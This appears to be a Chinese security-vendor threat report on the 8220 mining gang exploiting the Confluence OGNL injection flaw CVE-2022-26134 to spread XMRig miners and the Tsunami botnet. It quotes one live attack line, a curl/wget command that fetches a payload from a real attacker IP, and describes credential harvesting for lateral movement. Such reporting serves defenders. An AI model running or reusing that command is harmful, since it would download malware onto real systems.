本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

事件概要

近日爆发的Atlassian Confluence OGNL注入命令执行漏洞(CVE-2022-26134)漏洞等级为严重,该漏洞CVSS3.1评分:9.8。攻击者可利用该漏洞在未授权的情况下,构造恶意数据执行OGNL表达式注入攻击,最终导致远程代码执行。

深信服深瞻情报实验室在监控该漏洞的在野利用中,发现多个黑产组织已经将其武器化,试图利用该漏洞进行入侵攻击,若攻击成功则会在用户网络中安装后门或挖矿病毒。

8220挖矿团伙率先利用漏洞发起攻击

“8220”是一个长期活跃并且擅长使用漏洞进行攻击并部署挖矿程序的黑产团伙,该团伙早期使用Docker镜像传播挖矿木马,后来逐步通过Redis和Apache等流行服务的各种n-day漏洞利用进行传播。该团伙最终会在受感染主机上下载并执行挖矿程序和Tsunami僵尸网络,并进一步获得持久性,尝试横向移动,以及痕迹清理。

8220挖矿团伙暂时并未将此漏洞集成到恶意软件的横向模块,所以利用CVE-2022-26134攻击的目标对象主要为存在漏洞且对外网映射的Confluence服务器。



本次8220挖矿木马(Linux)使用CVE-2022-26134进行攻击的流程如下所示:

8220挖矿团伙精心构造含有CVE-2022-26134漏洞利用的HTTP请求作为初始攻击,并使用Java执行功能执行命令,将恶意负载下载到受害者的机器上,本次8220的攻击特征如下:

curl -fsSL http://192.210.200.66:1234/xmss||wget -q -O - http://192.210.200.66:1234/xmss



该病毒(localgo函数)会搜集用户ssh端口、用户列表、主机列表、登录密钥凭证,将其用于尝试登录其他机器(导致横向传播),以下载和安装http://$url/xms:



8220病毒会进一步利用用户的服务器/主机进行非法挖矿,下载的矿机是利用最新版本的开源XMRig挖矿项目编译,版本编号为6.17.0,挖矿程序的运行会耗尽受害系统资源:

矿工钱包地址如下:



在持续监控8220挖矿团伙过程中发现,该团伙在横向移动的模块中除了使用扫描工具masscan,还新增了spirit黑客工具,用于在内网进行资产扫描和入侵,下载的px中存储了爆破攻击的16073个弱密码。

总结

漏洞利用作为黑产发起攻击的重要手段,0day或Nday漏洞已经成为恶意软件的常用套路,恶意软件为了更有效和广泛的传播,会在漏洞被披露的第一时间更新进武器库。Atlassian Confluence OGNL注入命令执行漏洞利用攻击再次证明这一点,除了8220挖矿木马,我们还捕获到H2Miner、Mirai等病毒也同样使用了此漏洞发起攻击,建议广大用户提高警惕,提前做好应对!